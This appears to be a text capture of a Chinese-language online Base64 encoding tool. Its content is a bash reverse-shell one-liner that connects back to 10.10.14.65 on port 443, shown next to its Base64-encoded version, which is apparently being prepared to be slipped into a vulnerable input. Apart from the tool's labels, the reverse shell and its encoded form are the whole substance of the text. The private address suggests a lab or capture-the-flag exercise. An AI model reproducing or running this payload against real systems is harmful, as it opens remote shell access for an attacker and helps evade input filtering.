 请输入要进行 Base64 编码或解码的字符
bash -i >& /dev/tcp/10.10.14.65/443 0>&1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果： 编/解码后自动全选
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42NS80NDMgMD4mMQ==
编码完毕，原文本字节数：40，编码后字节数：56。 复制结果 生成固定链接